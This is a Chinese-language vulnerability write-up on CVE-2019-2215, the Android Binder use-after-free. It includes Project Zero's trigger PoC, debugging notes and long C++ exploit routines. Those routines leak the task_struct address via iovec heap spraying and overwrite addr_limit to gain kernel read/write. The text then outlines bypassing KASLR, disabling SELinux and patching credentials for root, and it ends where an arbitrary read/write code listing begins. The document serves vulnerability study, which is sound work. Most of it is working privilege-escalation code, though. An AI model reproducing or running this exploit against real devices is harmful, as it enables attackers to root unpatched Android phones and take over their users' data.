CVE-2019-2215分析利用记录
0x00 前言
CVE-2019-2215最初是由syzbot(syzkaller bot)在2017年发现的一个bug,在2018年初该bug被修复,没有分配CVE编号,但是该补丁没有向后移植到许多已发布的设备上,比如Pixel和pixel2。
Project Zero的**Maddie Stone (@maddiestone)**根据Google的威胁情报小组(TAG)的情报报告再次发现的该bug,她在2019年9月报告了该漏洞。TAG确认其已用于现实攻击中,TAG表示该漏洞利用可能跟一家出售漏洞和利用工具的以色列公司NSO有关,随后NSO集团发言人公开否认与该漏洞存在任何关系。
0x01 分析环境
0x02 漏洞分析
漏洞为内核上Bind IPC的一个UAF漏洞,成功利用可本地提权,无需进行任何交互,已被恶意软件利用。
原理分析
先看一个project-zero公开的poc
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| /*
binder_poll() passes the thread->wait waitqueue that
can be slept on for work. When a thread that uses
epoll explicitly exits using BINDER_THREAD_EXIT,
the waitqueue is freed, but it is never removed
from the corresponding epoll data structure. When
the process subsequently exits, the epoll cleanup
code tries to access the waitlist, which results in
a use-after-free.
*/
#include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <stdio.h>
#define BINDER_THREAD_EXIT 0x40046208ul
int main() {
int fd, epfd;
struct epoll_event event = {.events = EPOLLIN};
fd = open("/dev/binder", O_RDONLY);
epfd = epoll_create(1000);
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event); //[1]
ioctl(fd, BINDER_THREAD_EXIT, NULL); //[2]
}
|
漏洞原理作者说的很简单就是使用epoll线程调用BINDER_THREAD_EXIT时,会把binder_thread释放,但是没有在epoll数据结构中清除,在后面进程结束或者epoll主动调用EPOLL_CTL_DEL时,epoll又会去遍历前面释放的binder_thread->wait,导致UAF。
既然是个UAF的漏洞,我们主要关注三个点:binder_thread的allocate、free、use。

在poc中的[1]处,通过epoll_ctl创建了一个新的ep_item并且绑定了fd,将其插入到event_poll的红黑树中。fd为前面通过调用open()创建的binder_proc结构体并且fd->pricate_data = binder_proc,epfd为调用epoll_create创建的一个epoll结构体,该结构体会添加到结构体队列上。结构大概如图,图来源
poc中的[2]处,调用ioctl对fd进行BINDER_THREAD_EXIT操作,从fd->private_data中释放binder_thread结构体。整个调用栈如下图所示。最终调用到了binder_free_thread里的kfree释放掉。

1
2
3
4
5
6
7
8
| static void binder_free_thread(struct binder_thread *thread)
{
BUG_ON(!list_empty(&thread->todo));
binder_stats_deleted(BINDER_STAT_THREAD);
binder_proc_dec_tmpref(thread->proc);
put_task_struct(thread->task);
kfree(thread);
}
|
在当前线程退出时,会自动调用epoll_ctl(epfd, DEL, fd, event),这里面会调用到ep_remove(event_poll, ep_item),这个方法里面会进行unlink wait queues双链表操作,其中的操作entry = wait->entry;这里的指针指向已经释放的binder_thread->wait。造成use after free。

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| static void ep_remove_wait_queue(struct eppoll_entry *pwq) //这里的pwq就是我们已经释放掉的binder_thread
{
wait_queue_head_t *whead;
rcu_read_lock();
whead = smp_load_acquire(&pwq->whead);
if (whead)
remove_wait_queue(whead, &pwq->wait); //进入remove_wait_queue
rcu_read_unlock();
}
void remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)
{
unsigned long flags;
spin_lock_irqsave(&wq_head->lock, flags);
__remove_wait_queue(wq_head, wq_entry); //这里传入的第二个参数&pwq->wait之前已经被释放
spin_unlock_irqrestore(&wq_head->lock, flags);
}
static inline void
__remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)
{
list_del(&wq_entry->entry);
}
static inline void list_del(struct list_head *entry)
{
__list_del_entry(entry);
[...]
}
static inline void __list_del_entry(struct list_head *entry)
{
[...]
__list_del(entry->prev, entry->next);
}
static inline void __list_del(struct list_head * prev, struct list_head * next)
{
next->prev = prev; //unlink操作
WRITE_ONCE(prev->next, next);
}
|
将binder_thread->wait.head的指针写入binder_thread->wait.head.prev和binder_thread->wait.head.next。
Poc调试分析
这里手上没有直接能用的设备,用的模拟器调试。可直接按照这个教程的配置调试。不过这个教程关闭了一些保护,使得利用要简单些,不过过程是差不多一样的。
编译完goldfish后启动emulator -show-kernel -no-snapshot -wipe-data -avd 2019-2215 -kernel bzImage -qemu -s -S等待qemu的连接。
gdb启动gdb -quiet vmlinux -ex 'target remote :1234' 键入c继续启动模拟器。
等待模拟器完全启动后编译poc push进模拟器。
binder_thread释放之前,偏移a8处为wait.head的值,这里我们拥有内核源码以及编译好的vmliux,所以可以直接算出来wait.head相对于binder_thread地址的偏移量。

free之后未unlink之前binder_thread的值一样未变。

unlink之后,binder_thread->wait.head写入binder_thread->wait.head.next and binder_thread->wait.head.prev两个指针。

在未开启KASan的设备上我们看不到任何奔溃。但是调试时我们能看到确实触发了漏洞。
0x03 漏洞利用
漏洞t_thread结构体如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
| struct binder_thread {
struct binder_proc *proc;
struct rb_node rb_node;
struct list_head waiting_thread_node;
int pid;
int looper; /* only modified by this thread */
bool looper_need_return; /* can be written by other thread */
struct binder_transaction *transaction_stack;
struct list_head todo;
bool process_todo;
struct binder_error return_error;
struct binder_error reply_error;
wait_queue_head_t wait;
struct binder_stats stats;
atomic_t tmp_ref;
bool is_dead;
struct task_struct *task;
};
|
注意看该结构体中有个task成员,为task_struct类型。我们首先要做的就是泄露这个结构体的地址,将它改为NULL之后,执行提权语句。下面根据exp分析整个提权的流程。
patch addr_limit
阻止我们拿到权限的第一道关卡为task_struct结构体成员thread_info中的addr_limit(在x86_64上是直接作为task_struct的成员),用于隔离内核空间和用户空间。如果我们能控制它的值,相当于我们能完全的访问内核空间。所以第一步就是把addr_limit patch掉。
想要patch掉addr_limit,得先泄露出task_struct的地址,再将值改为0xFFFFFFFFFFFFFFFE。后面再说为什么要改为这个值。
这里先了解一下vectored I/O,也称为分散/聚集 I/O,是一种可以在单次系统调用中对多个缓冲区输入输出的方法,可以把多个缓冲区的数据写到单个数据流,也可以把单个数据流读到多个缓冲区中。与线性 I/O 相比,vectored I/O有一些优势:可以使用不连续的不同缓冲区进行写入或读取,而不会产生大量开销。支持原子性。使用vectored I/O可以将头部和数据保存在单独的非连续缓冲区中,并通过一个系统调用而不是两个系统调用对其进行读取或写入。

readv() 函数从文件描述符 fd 中读取 count 个段 (segment) (一个段即一个 iovec 结构体)到参数 iov 所指定的缓冲区中。
write() 函数从参数 iov 指定的缓冲区中读取 count 个段的数据,并写入 fd 中。
1
2
3
| #include <sys/uio.h>
ssize_t readv (int fd, const struct iovec *iov,vint count);
ssize_t writev(int fd,const struct iovec *iov, int count);
|
每个 iovec 结构体描述一个独立的,物理不连续的缓冲区,我们称其为段(segment),每个iovec结构体相对较小,在64bit系统下iovec的大小仅为0x10。
1
2
3
4
5
| struct iovec
{
void __user *iov_base; /* BSD uses caddr_t (1003.1g requires void *) */
__kernel_size_t iov_len; /* Must be size_t (1003.1g) */
};
|
如何泄露出task_struct?看了几个exp,都用的是struct iovec去占位覆盖前面释放的binder_thread。这也是Project Zero的做法。这个方法最初是由Keen实验室提出的,iovec具有一些小特性使得它很适合用来作为攻击的媒介:
在64bit系统下只有0x10的大小
容易控制它的成员iov_base和iov_len。
可以控制写入的个数控制iovec最终进入哪个kmalloc缓存
它有一个指向缓冲区的指针和一个长度,这是使用unlink进行破坏的理想字段
可通过readv、writev、recvmsg、sendmsg等系统调用和iovec是实现linux下的Vectored I/O。在漏洞利用中我们可以利用来绕过检查,对已释放的空间进行占位布局堆风水。
看看exp如何如来泄露信息,作者写了很详细的注释:
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
| void BinderUaF::leakTaskStruct() {
int pipe_fd[2] = {0};
ssize_t nBytesRead = 0;
static char dataBuffer[PAGE_SIZE] = {0};
struct iovec iovecStack[IOVEC_COUNT] = {nullptr};
// Get binder fd
setupBinder();
// Create event poll
setupEventPoll();
// We are going to use iovec for scoped read/write,
// we need to make sure that iovec stays in the kernel
// before we trigger the unlink after binder_thread has
// been freed.
// One way to achieve this is by using the blocking APIs
// in Linux kernel. Such APIs are read, write, etc on pipe.
// Setup pipe for iovec
INFO("[+] Setting up pipe\n");
if (pipe(pipe_fd) == -1) {
ERR("\t[-] Unable to create pipe\n");
exit(EXIT_FAILURE);
} else {
INFO("\t[*] Pipe created successfully\n");
}
//
// pipe_fd[0] = read fd
// pipe_fd[1] = write fd
//
// Default size of pipe is 65536 = 0x10000 = 64KB
// This is way much of data that we care about
// Let's reduce the size of pipe to 0x1000
//
if (fcntl(pipe_fd[0], F_SETPIPE_SZ, PAGE_SIZE) == -1) {
ERR("\t[-] Unable to change the pipe capacity\n");
exit(EXIT_FAILURE);
} else {
INFO("\t[*] Changed the pipe capacity to: 0x%x\n", PAGE_SIZE);
}
INFO("[+] Setting up iovecs\n");
//
// As we are overlapping binder_thread with iovec,
// binder_thread->wait.lock will align to iovecStack[10].io_base.
//
// If binder_thread->wait.lock is not 0 then the thread will get
// stuck in trying to acquire the lock and the unlink operation
// will not happen.
//
// To avoid this, we need to make sure that the overlapped data
// should be set to 0.
//
// iovec.iov_base is a 64bit value, and spinlock_t is 32bit, so if
// we can pass a valid memory address whose lower 32bit value is 0,
// then we can avoid spin lock issue.
//
mmap4gbAlignedPage();
iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;
iovecStack[IOVEC_WQ_INDEX].iov_len = PAGE_SIZE;
iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;
iovecStack[IOVEC_WQ_INDEX + 1].iov_len = PAGE_SIZE;
// Now link the poll wait queue to binder thread wait queue
linkEventPollWaitQueueToBinderThreadWaitQueue();
//
// We should trigger the unlink operation when we
// have the binder_thread reallocated as iovec array
//
// Now fork
pid_t childPid = fork();
if (childPid == 0) {
//
// child process
// There is a race window between the unlink and blocking
// in writev, so sleep for a while to ensure that we are
// blocking in writev before the unlink happens
sleep(2);
// Trigger the unlink operation on the reallocated chunk
unlinkEventPollWaitQueueFromBinderThreadWaitQueue();
//
// First interesting iovec will read 0x1000 bytes of data.
// This is just the junk data that we are not interested in
//
nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));
if (nBytesRead != PAGE_SIZE) {
ERR("\t[-] CHILD: read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);
exit(EXIT_FAILURE);
}
exit(EXIT_SUCCESS);
}
// parent process
// I have seen some races which hinders the reallocation.
// So, now freeing the binder_thread after fork.
//
freeBinderThread();
//
// Reallocate binder_thread as iovec array
//
// We need to make sure this writev call blocks
// This will only happen when the pipe is already full
// This print statement was ruining the reallocation,
// spent a night to figure this out. Commenting the
// below line.
//
// INFO("[+] Reallocating binder_thread\n");
ssize_t nBytesWritten = writev(pipe_fd[1], iovecStack, IOVEC_COUNT);
// If the corruption was successful, the total bytes written
// should be equal to 0x2000. This is because there are two
// valid iovec and the length of each is 0x1000
if (nBytesWritten != PAGE_SIZE * 2) {
ERR("\t[-] writev failed. nBytesWritten: 0x%lx, expected: 0x%x\n", nBytesWritten, PAGE_SIZE * 2);
exit(EXIT_FAILURE);
} else {
INFO("\t[*] Wrote 0x%lx bytes\n", nBytesWritten);
}
// Now read the actual data from the corrupted iovec
// This is the leaked data from kernel address space
// and will contain the task_struct pointer
nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));
if (nBytesRead != PAGE_SIZE) {
ERR("\t[-] read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);
exit(EXIT_FAILURE);
}
// Wait for the child process to exit
wait(nullptr);
m_task_struct = (struct task_struct *) *((int64_t *) (dataBuffer + TASK_STRUCT_OFFSET_IN_LEAKED_DATA));
m_pidAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, pid));
m_credAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, cred));
m_nsproxyAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, nsproxy));
INFO("[+] Leaked task_struct: %p\n", m_task_struct);
INFO("\t[*] &task_struct->pid: %p\n", m_pidAddress);
INFO("\t[*] &task_struct->cred: %p\n", m_credAddress);
INFO("\t[*] &task_struct->nsproxy: %p\n", m_nsproxyAddress);
}
|
很好理解,exp这部分首先初始化环境之后创建用于readv和writev的pipe,readv和writev函数用于在一次函数调用中读、写多个非连续缓冲区。修改pipe的size为0x1000。
之后创建了25个iovec,放在iovecStack里面。25个是根据binder_thread和iovec的大小算出来
IOVEC_WQ_INDEX (int) = (offsetof(struct binder_thread, wait) / sizeof(struct iovec))
binder_thread结构体大小为408,25个iovec大小为25*16=400,正好。计算对比binder_thread中wait.head的偏移0xA0和iovecStack的偏移iovecStack[10].iov_len匹配。

前面动态调试时也能看到会有两个地址的值会被写入地址,这里相对应的位置为iovecStack[10].iov_len 和iovecStack[11].io_base。所以我们这里要修改iovecStack[10]的iov_len和pipe一样的大小,阻塞掉父进程的writev系统调用,再去触发unlink操作。
这里的iovecStack[10].io_base正好对上binder_thread->wait.lock,如果这个值不为0的话,后面在尝试取自旋锁锁会出问题,不进行unlink操作,这个值是32bit的,iov_base是64bit的,所以要设置对齐,使用mmap保证低32bit为0。
iovecStack[10].iov_len和iovecStack[11].iov_len设置为pipe size的大小,iovecStack[11].io_base 设置为新分配的一个地址,

创建fork子进程进行EPOLL_CTL_DEL操作触发unlink。读出0x1000 bytes的垃圾数据恢复进程,
父进程free掉binder_thread,调用writev系统进行阻塞,等待子进程完成。
最后父进程在调用read读出已经被子进程覆盖了内核地址处的数据,根据偏移读出泄露的task_struct指针。
下面这张图是Project Zero blog贴出来的流程图,方便理解整个过程。
既然已经有task_struct指针,接下来就可以patch 掉AddrLimit。直接看exp实现。
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
| void BinderUaF::clobberAddrLimit() {
int sock_fd[2] = {0};
ssize_t nBytesWritten = 0;
struct msghdr message = {nullptr};
struct iovec iovecStack[IOVEC_COUNT] = {nullptr};
// Get binder fd
setupBinder();
// Create event poll
setupEventPoll();
INFO("[+] Setting up socket\n");
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sock_fd) == -1) {
ERR("\t[-] Unable to create socketpair\n");
exit(EXIT_FAILURE);
} else {
INFO("\t[*] Socketpair created successfully\n");
}
//
// We will just write junk data to socket so that when recvmsg
// is called it process the fist valid iovec with this junk data
// and then blocks and waits for the rest of the data to be received
//
static char junkSocketData[] = {
0x41
};
INFO("[+] Writing junk data to socket\n");
nBytesWritten = write(sock_fd[1], &junkSocketData, sizeof(junkSocketData));
if (nBytesWritten != sizeof(junkSocketData)) {
ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx\n", nBytesWritten, sizeof(junkSocketData));
exit(EXIT_FAILURE);
}
//
// Write junk data to the socket so that when recvmsg is
// called, it process the first valid iovec with this junk
// data and then blocks for the rest of the incoming socket data
//
INFO("[+] Setting up iovecs\n");
// We want to block after processing the iovec at IOVEC_WQ_INDEX,
// because then, we can trigger the unlink operation and get the
// next iovecs corrupted to gain scoped write.
mmap4gbAlignedPage();
iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;
iovecStack[IOVEC_WQ_INDEX].iov_len = 1;
iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;
iovecStack[IOVEC_WQ_INDEX + 1].iov_len = 0x8 + 0x8 + 0x8 + 0x8;
iovecStack[IOVEC_WQ_INDEX + 2].iov_base = (void *) 0x42424242;
iovecStack[IOVEC_WQ_INDEX + 2].iov_len = 0x8;
//
// Prepare the data buffer that will be written to socket
// Setting addr_limit to 0xFFFFFFFFFFFFFFFF in arm64
// will result in crash because of a check in do_page_fault
// However, x86_64 does not have this check. But it's better
// to set it to 0xFFFFFFFFFFFFFFFE so that this same code can
// be used in arm64 as well.
//
static uint64_t finalSocketData[] = {
0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len
0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base
0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len
(uint64_t) ((uint8_t *) m_task_struct +
OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base
0xFFFFFFFFFFFFFFFE // addr_limit value
};
//
// Prepare the message
//
message.msg_iov = iovecStack;
message.msg_iovlen = IOVEC_COUNT;
//
// Now link the poll wait queue to binder thread wait queue
//
linkEventPollWaitQueueToBinderThreadWaitQueue();
//
// We should trigger the unlink operation when we
// have the binder_thread reallocated as iovec array
// Now fork
pid_t childPid = fork();
if (childPid == 0) {
//
// child process
// There is a race window between the unlink and blocking
// in writev, so sleep for a while to ensure that we are
// blocking in writev before the unlink happens
//
sleep(2);
//
// Trigger the unlink operation on the reallocated chunk
//
unlinkEventPollWaitQueueFromBinderThreadWaitQueue();
//
// Now, at this point, the iovecStack[IOVEC_WQ_INDEX].iov_len
// and iovecStack[IOVEC_WQ_INDEX + 1].iov_base is clobbered
//
// Write rest of the data to the socket so that recvmsg starts
// processing the corrupted iovecs and we get scoped write and
// finally arbitrary write
nBytesWritten = write(sock_fd[1], finalSocketData, sizeof(finalSocketData));
if (nBytesWritten != sizeof(finalSocketData)) {
ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx", nBytesWritten, sizeof(finalSocketData));
exit(EXIT_FAILURE);
}
exit(EXIT_SUCCESS);
}
// parent process
// I have seen some races which hinders the reallocation.
// So, now freeing the binder_thread after fork.
freeBinderThread();
// Reallocate binder_thread as iovec array and
// we need to make sure this recvmsg call blocks.
// recvmsg will block after processing a valid iovec at
// iovecStack[IOVEC_WQ_INDEX]
ssize_t nBytesReceived = recvmsg(sock_fd[0], &message, MSG_WAITALL);
// If the corruption was successful, the total bytes received
// should be equal to length of all iovec. This is because there
// are three valid iovec
ssize_t expectedBytesReceived = iovecStack[IOVEC_WQ_INDEX].iov_len +
iovecStack[IOVEC_WQ_INDEX + 1].iov_len +
iovecStack[IOVEC_WQ_INDEX + 2].iov_len;
if (nBytesReceived != expectedBytesReceived) {
ERR("\t[-] recvmsg failed. nBytesReceived: 0x%lx, expected: 0x%lx\n", nBytesReceived, expectedBytesReceived);
exit(EXIT_FAILURE);
}
// Wait for the child process to exit
wait(nullptr);
}
|
这里就要将addr_limit的值改为0xFFFFFFFFFFFFFFFE在arm64里有个检查函数do_page_fault会检测该值是否为0xFFFFFFFFFFFFFFFF,如果是就触发奔溃,所以一般都设为0xFFFFFFFFFFFFFFFE。
前面是从内核读出数据,这里要实现的是向内核写入数据。
看看这里的iovecStack结构:
1
2
3
4
5
6
| iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;
iovecStack[IOVEC_WQ_INDEX].iov_len = 1;
iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;
iovecStack[IOVEC_WQ_INDEX + 1].iov_len = 0x8 + 0x8 + 0x8 + 0x8;
iovecStack[IOVEC_WQ_INDEX + 2].iov_base = (void *) 0x42424242;
iovecStack[IOVEC_WQ_INDEX + 2].iov_len = 0x8;
|
和前面泄露信息的布局是差不多。
首先依然是初始化环境,先向socket写入了1byte的垃圾数据,之后父进程使用recvmsg系统调用接收了1byte的数据之后进行阻塞,这里选用了recvmsg而不是前面writev是因为iovecStack[10].iov_len变成了一个指针,很大的数字,后续调用copy_page_to_iter_iovec复制数据时会出错。
子进程进行unlink操作,将精心构造的finalSocketData写入socket,父进程恢复接收数据,这时iovecStack[11]已经被破坏掉了,等到recvmsg系统调用返回时,就可以修改掉addr_limit的值。
1
2
3
4
5
6
7
8
| static uint64_t finalSocketData[] = {
0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len
0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base
0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len
(uint64_t) ((uint8_t *) m_task_struct +
OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base
0xFFFFFFFFFFFFFFFE // addr_limit value
};
|
对应上面的值。
到这里我们就有了完整的内核读写权限,接下绕过kaslr、禁用SElinux、patchCred就可以获得root权限。
bypass kaslr and Disabling SELinux
前面已经了有了完整的读写权限,那这就很简单了。
任意读写的实现:
 1
 2
 3
 4
 5
 6
 7
